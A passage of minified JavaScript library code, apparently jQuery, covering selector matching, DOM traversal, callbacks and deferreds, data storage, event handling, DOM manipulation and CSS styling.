n=0;n<t;n+=2)e.push(n);return e}),odd:a(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:a(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:a(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},b.pseudos.nth=b.pseudos.eq;for(y in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[y]=function(e){return function(t){
return"input"===t.nodeName.toLowerCase()&&t.type===e}}(y);for(y in{submit:!0,reset:!0})b.pseudos[y]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(y);return l.prototype=b.filters=b.pseudos,b.setFilters=new l,C=t.tokenize=function(e,n){var r,i,o,s,a,u,l,c=B[e+" "];if(c)return n?0:c.slice(0);for(a=e,u=[],l=b.preFilter;a;){r&&!(i=se.exec(a))||(i&&(a=a.slice(i[0].length)||a),u.push(o=[])),r=!1,(i=ae.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(oe," ")}),a=a.slice(r.length));for(s in b.filter)!(i=fe[s].exec(a))||l[s]&&!(i=l[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?t.error(e):B(e,u).slice(0)},k=t.compile=function(e,t){var n,r=[],i=[],o=_[e+" "];if(!o){for(t||(t=C(e)),n=t.length;n--;)o=v(t[n]),o[R]?r.push(o):i.push(o);o=_(e,m(i,r)),o.selector=e}return o},E=t.select=function(e,t,n,r){var i,o,s,a,l,f="function"==typeof e&&e,p=!r&&C(e=f.selector||e);if(n=n||[],1===p.length){if(o=p[0]=p[0].slice(0),o.length>2&&"ID"===(s=o[0]).type&&x.getById&&9===t.nodeType&&L&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(ye,xe),t)||[])[0]))return n;f&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=fe.needsContext.test(e)?0:o.length;i--&&(s=o[i],!b.relative[a=s.type]);)if((l=b.find[a])&&(r=l(s.matches[0].replace(ye,xe),ve.test(o[0].type)&&u(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&c(o)))return Q.apply(n,r),n;break}}return(f||k(e,p))(r,t,!L,n,!t||ve.test(e)&&u(t.parentNode)||t),n},x.sortStable=R.split("").sort(X).join("")===R,x.detectDuplicates=!!j,D(),x.sortDetached=i(function(e){return 1&e.compareDocumentPosition(A.createElement("div"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(Z,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(e);ie.find=le,ie.expr=le.selectors,ie.expr[":"]=ie.expr.pseudos,ie.uniqueSort=ie.unique=le.uniqueSort,ie.text=le.getText,ie.isXMLDoc=le.isXML,ie.contains=le.contains;var ce=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&ie(e).is(n))break;r.push(e)}return r},fe=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},pe=ie.expr.match.needsContext,de=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,he=/^.[^:#\[\.,]*$/;ie.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ie.find.matchesSelector(r,e)?[r]:[]:ie.find.matches(e,ie.grep(t,function(e){return 1===e.nodeType}))},ie.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(ie(e).filter(function(){for(t=0;t<n;t++)if(ie.contains(i[t],this))return!0}));for(t=0;t<n;t++)ie.find(e,i[t],r);return r=this.pushStack(n>1?ie.unique(r):r),r.selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(e){return!!r(this,"string"==typeof e&&pe.test(e)?ie(e):e||[],!1).length}});var ge,ve=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(ie.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||ge,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:ve.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ie?t[0]:t,ie.merge(this,ie.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:G,!0)),de.test(r[1])&&ie.isPlainObject(t))for(r in t)ie.isFunction(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return i=G.getElementById(r[2]),i&&i.parentNode&&(this.length=1,this[0]=i),this.context=G,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ie.isFunction(e)?void 0!==n.ready?n.ready(e):e(ie):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ie.makeArray(e,this))}).prototype=ie.fn,ge=ie(G);var me=/^(?:parents|prev(?:Until|All))/,ye={children:!0,contents:!0,next:!0,prev:!0};ie.fn.extend({has:function(e){var t=ie(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ie.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=pe.test(e)||"string"!=typeof e?ie(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&ie.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?ie.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?Z.call(ie(e),this[0]):Z.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ie.uniqueSort(ie.merge(this.get(),ie(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ie.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ce(e,"parentNode")},parentsUntil:function(e,t,n){return ce(e,"parentNode",n)},next:function(e){return i(e,"nextSibling")},prev:function(e){return i(e,"previousSibling")},nextAll:function(e){return ce(e,"nextSibling")},prevAll:function(e){return ce(e,"previousSibling")},nextUntil:function(e,t,n){return ce(e,"nextSibling",n)},prevUntil:function(e,t,n){return ce(e,"previousSibling",n)},siblings:function(e){return fe((e.parentNode||{}).firstChild,e)},children:function(e){return fe(e.firstChild)},contents:function(e){return e.contentDocument||ie.merge([],e.childNodes)}},function(e,t){ie.fn[e]=function(n,r){var i=ie.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=ie.filter(r,i)),this.length>1&&(ye[e]||ie.uniqueSort(i),me.test(e)&&i.reverse()),this.pushStack(i)}});var xe=/\S+/g;ie.Callbacks=function(e){e="string"==typeof e?o(e):ie.extend({},e);var t,n,r,i,s=[],a=[],u=-1,l=function(){for(i=e.once,r=t=!0;a.length;u=-1)for(n=a.shift();++u<s.length;)!1===s[u].apply(n[0],n[1])&&e.stopOnFalse&&(u=s.length,n=!1);e.memory||(n=!1),t=!1,i&&(s=n?[]:"")},c={add:function(){return s&&(n&&!t&&(u=s.length-1,a.push(n)),function t(n){ie.each(n,function(n,r){ie.isFunction(r)?e.unique&&c.has(r)||s.push(r):r&&r.length&&"string"!==ie.type(r)&&t(r)})}(arguments),n&&!t&&l()),this},remove:function(){return ie.each(arguments,function(e,t){for(var n;(n=ie.inArray(t,s,n))>-1;)s.splice(n,1),n<=u&&u--}),this},has:function(e){return e?ie.inArray(e,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return i=a=[],s=n="",this},disabled:function(){return!s},lock:function(){return i=a=[],n||(s=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=n||[],n=[e,n.slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},ie.extend({Deferred:function(e){var t=[["resolve","done",ie.Callbacks("once memory"),"resolved"],["reject","fail",ie.Callbacks("once memory"),"rejected"],["notify","progress",ie.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return ie.Deferred(function(n){ie.each(t,function(t,o){var s=ie.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&ie.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?ie.extend(e,r):r}},i={};return r.pipe=r.then,ie.each(t,function(e,o){var s=o[2],a=o[3];r[o[1]]=s.add,a&&s.add(function(){n=a},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=s.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=Q.call(arguments),s=o.length,a=1!==s||e&&ie.isFunction(e.promise)?s:0,u=1===a?e:ie.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?Q.call(arguments):i,r===t?u.notifyWith(n,r):--a||u.resolveWith(n,r)}};if(s>1)for(t=new Array(s),n=new Array(s),r=new Array(s);i<s;i++)o[i]&&ie.isFunction(o[i].promise)?o[i].promise().progress(l(i,n,t)).done(l(i,r,o)).fail(u.reject):--a;return a||u.resolveWith(r,o),u.promise()}});var be;ie.fn.ready=function(e){return ie.ready.promise().done(e),this},ie.extend({isReady:!1,readyWait:1,holdReady:function(e){e?ie.readyWait++:ie.ready(!0)},ready:function(e){(!0===e?--ie.readyWait:ie.isReady)||(ie.isReady=!0,!0!==e&&--ie.readyWait>0||(be.resolveWith(G,[ie]),ie.fn.triggerHandler&&(ie(G).triggerHandler("ready"),ie(G).off("ready"))))}}),ie.ready.promise=function(t){return be||(be=ie.Deferred(),"complete"===G.readyState||"loading"!==G.readyState&&!G.documentElement.doScroll?e.setTimeout(ie.ready):(G.addEventListener("DOMContentLoaded",s),e.addEventListener("load",s))),be.promise(t)},ie.ready.promise();var we=function(e,t,n,r,i,o,s){var a=0,u=e.length,l=null==n;if("object"===ie.type(n)){i=!0;for(a in n)we(e,t,a,n[a],!0,o,s)}else if(void 0!==r&&(i=!0,ie.isFunction(r)||(s=!0),l&&(s?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ie(e),n)})),t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:l?t.call(e):u?t(e[0],n):o},Te=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};a.uid=1,a.prototype={register:function(e,t){var n=t||{};return e.nodeType?e[this.expando]=n:Object.defineProperty(e,this.expando,{value:n,writable:!0,configurable:!0}),e[this.expando]},cache:function(e){if(!Te(e))return{};var t=e[this.expando];return t||(t={},Te(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[t]=n;else for(r in t)i[r]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?(r=this.get(e,t),void 0!==r?r:this.get(e,ie.camelCase(t))):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,i,o=e[this.expando];if(void 0!==o){if(void 0===t)this.register(e);else{ie.isArray(t)?r=t.concat(t.map(ie.camelCase)):(i=ie.camelCase(t),t in o?r=[t,i]:(r=i,r=r in o?[r]:r.match(xe)||[])),n=r.length;for(;n--;)delete o[r[n]]}(void 0===t||ie.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ie.isEmptyObject(t)}};var Ce=new a,ke=new a,Ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ne=/[A-Z]/g;ie.extend({hasData:function(e){return ke.hasData(e)||Ce.hasData(e)},data:function(e,t,n){return ke.access(e,t,n)},removeData:function(e,t){ke.remove(e,t)},_data:function(e,t,n){return Ce.access(e,t,n)},_removeData:function(e,t){Ce.remove(e,t)}}),ie.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(i=ke.get(o),1===o.nodeType&&!Ce.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(r=s[n].name,0===r.indexOf("data-")&&(r=ie.camelCase(r.slice(5)),u(o,r,i[r])));Ce.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){ke.set(this,e)}):we(this,function(t){var n,r;if(o&&void 0===t){if(void 0!==(n=ke.get(o,e)||ke.get(o,e.replace(Ne,"-$&").toLowerCase())))return n;if(r=ie.camelCase(e),void 0!==(n=ke.get(o,r)))return n;if(void 0!==(n=u(o,r,void 0)))return n}else r=ie.camelCase(e),this.each(function(){var n=ke.get(this,r);ke.set(this,r,t),e.indexOf("-")>-1&&void 0!==n&&ke.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ke.remove(this,e)})}}),ie.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Ce.get(e,t),n&&(!r||ie.isArray(n)?r=Ce.access(e,t,ie.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ie.queue(e,t),r=n.length,i=n.shift(),o=ie._queueHooks(e,t),s=function(){ie.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,s,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Ce.get(e,n)||Ce.access(e,n,{empty:ie.Callbacks("once memory").add(function(){Ce.remove(e,[t+"queue",n])})})}}),ie.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ie.queue(this[0],e):void 0===t?this:this.each(function(){var n=ie.queue(this,e,t);ie._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ie.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ie.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ie.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=Ce.get(o[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(t)}});var Se=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,je=new RegExp("^(?:([+-])=|)("+Se+")([a-z%]*)$","i"),De=["Top","Right","Bottom","Left"],Ae=function(e,t){return e=t||e,"none"===ie.css(e,"display")||!ie.contains(e.ownerDocument,e)},qe=/^(?:checkbox|radio)$/i,Le=/<([\w:-]+)/,He=/^$|\/(?:java|ecma)script/i,Oe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Oe.optgroup=Oe.option,Oe.tbody=Oe.tfoot=Oe.colgroup=Oe.caption=Oe.thead,Oe.th=Oe.td;var Fe=/<|&#?\w+;/;!function(){var e=G.createDocumentFragment(),t=e.appendChild(G.createElement("div")),n=G.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),t.appendChild(n),re.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",re.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var Pe=/^key/,Re=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Me=/^([^.]*)(?:\.(.+)|)/;ie.event={global:{},add:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,d,h,g,v=Ce.get(e);if(v)for(n.handler&&(o=n,n=o.handler,i=o.selector),n.guid||(n.guid=ie.guid++),(u=v.events)||(u=v.events={}),(s=v.handle)||(s=v.handle=function(t){return void 0!==ie&&ie.event.triggered!==t.type?ie.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(xe)||[""],l=t.length;l--;)a=Me.exec(t[l])||[],d=g=a[1],h=(a[2]||"").split(".").sort(),d&&(f=ie.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ie.event.special[d]||{},c=ie.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ie.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||(p=u[d]=[],p.delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,s)||e.addEventListener&&e.addEventListener(d,s)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ie.event.global[d]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,d,h,g,v=Ce.hasData(e)&&Ce.get(e);if(v&&(u=v.events)){for(t=(t||"").match(xe)||[""],l=t.length;l--;)if(a=Me.exec(t[l])||[],d=g=a[1],h=(a[2]||"").split(".").sort(),d){for(f=ie.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,p=u[d]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));s&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ie.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ie.event.remove(e,d+t[l],n,r,!0);ie.isEmptyObject(u)&&Ce.remove(e,"handle events")}},dispatch:function(e){e=ie.event.fix(e);var t,n,r,i,o,s=[],a=Q.call(arguments),u=(Ce.get(this,"events")||{})[e.type]||[],l=ie.event.special[e.type]||{};if(a[0]=e,e.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,e)){for(s=ie.event.handlers.call(this,e,u),t=0;(i=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(o.namespace)||(e.handleObj=o,e.data=o.data,void 0!==(r=((ie.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,a))&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(r=[],n=0;n<a;n++)o=t[n],i=o.selector+" ",void 0===r[i]&&(r[i]=o.needsContext?ie(i,this).index(u)>-1:ie.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&s.push({elem:u,handlers:r})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button;return null==e.pageX&&null!=t.clientX&&(n=e.target.ownerDocument||G,r=n.documentElement,i=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},fix:function(e){if(e[ie.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=Re.test(i)?this.mouseHooks:Pe.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new ie.Event(o),t=r.length;t--;)n=r[t],e[n]=o[n];return e.target||(e.target=G),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==g()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===g()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&ie.nodeName(this,"input"))return this.click(),!1},_default:function(e){return ie.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ie.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ie.Event=function(e,t){if(!(this instanceof ie.Event))return new ie.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?d:h):this.type=e,t&&ie.extend(this,t),this.timeStamp=e&&e.timeStamp||ie.now(),this[ie.expando]=!0},ie.Event.prototype={constructor:ie.Event,isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=d,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=d,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=d,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ie.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ie.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||ie.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),ie.fn.extend({on:function(e,t,n,r){return v(this,e,t,n,r)},one:function(e,t,n,r){return v(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ie(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=h),this.each(function(){ie.event.remove(this,e,n,t)})}});var Ie=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,We=/<script|<style|<link/i,$e=/checked\s*(?:[^=]|=\s*.checked.)/i,Be=/^true\/(.*)/,_e=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ie.extend({htmlPrefilter:function(e){return e.replace(Ie,"<$1></$2>")},clone:function(e,t,n){var r,i,o,s,a=e.cloneNode(!0),u=ie.contains(e.ownerDocument,e);if(!(re.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ie.isXMLDoc(e)))for(s=c(a),o=c(e),r=0,i=o.length;r<i;r++)w(o[r],s[r]);if(t)if(n)for(o=o||c(e),s=s||c(a),r=0,i=o.length;r<i;r++)b(o[r],s[r]);else b(e,a);return s=c(a,"script"),s.length>0&&f(s,!u&&c(e,"script")),a},cleanData:function(e){for(var t,n,r,i=ie.event.special,o=0;void 0!==(n=e[o]);o++)if(Te(n)){if(t=n[Ce.expando]){if(t.events)for(r in t.events)i[r]?ie.event.remove(n,r):ie.removeEvent(n,r,t.handle);n[Ce.expando]=void 0}n[ke.expando]&&(n[ke.expando]=void 0)}}}),ie.fn.extend({domManip:T,detach:function(e){return C(this,e,!0)},remove:function(e){return C(this,e)},text:function(e){return we(this,function(e){return void 0===e?ie.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return T(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){m(this,e).appendChild(e)}})},prepend:function(){return T(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=m(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return T(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return T(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ie.cleanData(c(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ie.clone(this,e,t)})},html:function(e){return we(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!We.test(e)&&!Oe[(Le.exec(e)||["",""])[1].toLowerCase()]){e=ie.htmlPrefilter(e);try{for(;n<r;n++)t=this[n]||{},1===t.nodeType&&(ie.cleanData(c(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return T(this,arguments,function(t){var n=this.parentNode;ie.inArray(this,e)<0&&(ie.cleanData(c(this)),n&&n.replaceChild(t,this))},e)}}),ie.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ie.fn[e]=function(e){for(var n,r=[],i=ie(e),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),ie(i[s])[t](n),K.apply(r,n.get());return this.pushStack(r)}});var Xe,ze={HTML:"block",BODY:"block"},Ue=/^margin/,Ve=new RegExp("^("+Se+")(?!px)[a-z%]+$","i"),Ye=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Ge=function(e,t,n,r){var i,o,s={};for(o in t)s[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=s[o];return i},Qe=G.documentElement;!function(){function t(){a.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",Qe.appendChild(s);var t=e.getComputedStyle(a);n="1%"!==t.top,o="2px"===t.marginLeft,r="4px"===t.width,a.style.marginRight="50%",i="4px"===t.marginRight,Qe.removeChild(s)}var n,r,i,o,s=G.createElement("div"),a=G.createElement("div");a.style&&(a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",re.clearCloneStyle="content-box"===a.style.backgroundClip,s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",s.appendChild(a),ie.extend(re,{pixelPosition:function(){return t(),n},boxSizingReliable:function(){return null==r&&t(),r},pixelMarginRight:function(){return null==r&&t(),i},reliableMarginLeft:function(){return null==r&&t(),o},reliableMarginRight:function(){var t,n=a.appendChild(G.createElement("div"));return n.style.cssText=a.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",a.style.width="1px",Qe.appendChild(s),t=!parseFloat(e.getComputedStyle(n).marginRight),Qe.removeChild(s),a.removeChild(n),t}}))}();var Je=/^(none|table(?!-c[ea]).+)/,Ke={position:"absolute",visibility:"hidden",display:"block"},Ze={letterSpacing:"0",fontWeight:"400"},et=["Webkit","O","Moz","ms"],tt=G.createElement("div").style;ie.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=N(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=ie.camelCase(t),u=e.style;if(t=ie.cssProps[a]||(ie.cssProps[a]=j(a)||a),s=ie.cssHooks[t]||ie.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t];o=typeof n,"string"===o&&(i=je.exec(n))&&i[1]&&(n=l(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(ie.cssNumber[a]?"":"px")),re.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(u[t]=n))}},css:function(e,t,n,r){var i,o,s,a=ie.camelCase(t);return t=ie.cssProps[a]||(ie.cssProps[a]=j(a)||a),s=ie.cssHooks[t]||ie.cssHooks[a],s&&"get"in s&&(i=s.get(e,!0,n)),void 